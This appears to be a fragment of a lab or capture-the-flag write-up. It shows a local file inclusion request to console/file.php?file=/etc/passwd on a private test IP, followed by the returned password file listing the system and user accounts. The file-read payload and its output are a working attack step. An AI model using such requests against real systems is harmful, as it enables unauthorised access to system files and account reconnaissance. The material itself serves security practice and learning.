 view-source:http://192.168.249.135/console/file.php?file=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
25 natraj:x:1000:1000:natraj,,,:/home/natraj:/bin/bash
26 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
27 mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash
28